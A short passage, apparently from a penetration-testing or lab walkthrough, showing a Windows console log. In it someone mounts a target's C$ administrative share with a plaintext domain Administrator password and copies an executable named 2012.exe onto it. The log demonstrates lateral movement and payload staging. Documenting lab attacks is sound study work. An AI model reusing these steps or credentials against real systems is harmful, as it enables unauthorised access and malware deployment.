 C:\>net use \\192.168.93.10\c$ "zxcASDqw123!!" /user:test.org\Administrator
net use \\192.168.93.10\c$ "zxcASDqw123!!" /user:test.org\Administrator
The command completed successfully.
C:\>copy 2012.exe \\192.168.93.10\c$
copy 2012.exe \\192.168.93.10\c$
        1 file(s) copied.
C:\>dir \\192.168.93.10\c$
dir \\192.168.93.10\c$
 Volume in drive \\192.168.93.10\c$ has no label.
 Volume Serial Number is D6DC-065A
 Directory of \\192.168.93.10\c$
09/23/2022  03:47 PM            73,802 2012.exe
08/22/2013  11:52 PM    <DIR>          PerfLogs
10/28/2019  08:44 PM    <DIR>          Program Files
08/22/2013  11:39 PM    <DIR>          Program Files (x86)
10/06/2019  07:14 PM    <DIR>          Users
09/23/2022  12:47 PM    <DIR>          Windows
               1 File(s)         73,802 bytes
               5 Dir(s)  50,309,316,608 bytes free
C:\>exit
exit